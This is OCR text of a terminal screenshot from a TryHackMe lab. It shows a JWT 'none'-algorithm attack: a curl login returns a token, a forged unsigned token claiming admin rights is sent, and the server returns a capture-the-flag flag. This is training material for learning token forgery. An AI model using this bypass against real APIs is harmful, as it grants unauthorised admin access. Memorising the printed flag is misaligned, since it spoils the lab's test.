 Applications Places System Mon 20 Jan, 01:47 AttackBox IP:10.10.29.136
root@ip-10-10-29-136: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-10-29-136:~# curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password3" }' http://10.10.9.57/api/v1.0/example3
{
"token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0._yybkWiZVAe1djUIE9CRa0wQslkRmLODBPNsjsY8FO8"
}
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer ew0KICAidHlwIjogIkpXVCIsDQogICJhbGciOiAiTm9uZSINCn0=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIi
LCJhZG1pbiI6MX0. ' http://10.10.9.57/api/v1.0/example3?username=admin
{
"message": "Welcome admin, you are an admin, here is your flag: THM{fb9341e4-5823-475f-ae50-4f9a1a4489ba}"
}
root@ip-10-10-29-136:~#
fROM S.C.